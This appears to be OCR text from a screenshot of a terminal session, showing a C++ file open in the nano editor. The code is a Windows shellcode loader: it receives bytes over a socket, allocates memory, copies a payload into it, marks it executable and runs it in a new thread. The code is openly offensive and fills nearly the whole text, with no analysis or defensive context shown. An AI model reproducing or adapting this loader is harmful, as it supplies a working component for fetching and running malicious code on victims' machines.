 ojk — root@debianx64: ~/demo — ssh root@192.168.10.110 — 191×49
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
+
GNU nano 7.2 template.cpp *
do {
iResult = recv(ConnectSocket, (char*)recvbuf, recvbuflen, 0);
if (iResult > 0)
printf("[+] Received %d Bytes\n", iResult);
else if (iResult == 0)
printf("[+] Connection closed\n");
else
printf("recv failed with error: %d\n", WSAGetLastError());
LPVOID alloc_mem = VirtualAlloc(NULL, sizeof(payload), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (!alloc_mem) {
printf("Failed to Allocate memory (%u)\n", GetLastError());
return -1;
}
MoveMemory(alloc_mem, payload, sizeof(payload));
//RtlMoveMemory(alloc_mem, payload, sizeof(payload));
DWORD oldProtect;
if (!VirtualProtect(alloc_mem, sizeof(payload), PAGE_EXECUTE_READ, &oldProtect)) {
printf("Failed to change memory protection (%u)\n", GetLastError());
return -2;
}
HANDLE tHandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)alloc_mem, NULL, 0, NULL);
if (!tHandle) {
printf("Failed to Create the thread (%u)\n", GetLastError());
return -3;
}
printf("\n\nalloc_mem : %p\n", alloc_mem);
WaitForSingleObject(tHandle, INFINITE);
((void(*)())alloc_mem)();
return 0;
} while (iResult > 0);
// cleanup
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward